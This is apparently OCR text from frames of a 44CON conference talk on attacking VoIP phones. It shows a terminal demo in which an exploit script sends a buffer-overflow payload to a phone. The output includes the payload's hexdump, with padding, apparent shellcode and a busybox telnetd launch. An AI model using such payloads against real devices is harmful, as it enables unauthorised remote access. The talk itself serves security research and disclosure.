 Datei Bearbeiten Ansicht Suchen Terminal Hilfe
sleep 1
telnet $PHONE_IP
huber@pc-huberlap:~/VOIP/demos/auers/buf$ ./exp_bufftel.sh 10.148.207.244
IP 10.148.207.244
00000000: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000010: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000020: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000030: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000040: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000050: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000060: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000070: 4141 4141 4141 d45b 9b41 d9bd 2040 0110  AAAAAA.[.A.. @..
00000080: 8fe2 11ff 2fe1 06a0 2d1c 03a1 5240 ca71  ..../...-...R@.q
00000090: 06b4 6946 0273 0b27 01df 7465 6c6e 6574  ..iF.s.'..telnet
000000a0: 6458 2f62 696e 2f62 7573 7962 6f78 0a    dX/bin/busybox.
HTTP/1.0 302 Redirect
Server: GoAhead-Webs
Date: Wed Jan  2 18:16:18 2019
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html
Location: http://10.148.207.244/Error_en.asp
<html><head></head><body>
This document has moved to a new <a href="http://10.148.207.244/Error_en.asp">location</a>.
Please update your documents to reflect the new location.
</body></html>
Trying 10.148.207.244...
telnet: Unable to connect to remote host: Connection refused
huber@pc-huberlap:~/VOIP/demos/auers/buf$
Dial V For Vulnerable: Attacking VoIP Phones
- Phillip Roskosch, Stephan Huber
44CON
4CON
44CON hackerone
BT
TRACK 2
Dial V for
Vulnerable:
Attacking VoIP
Phones
Phillip Roskosch
Stephan Hube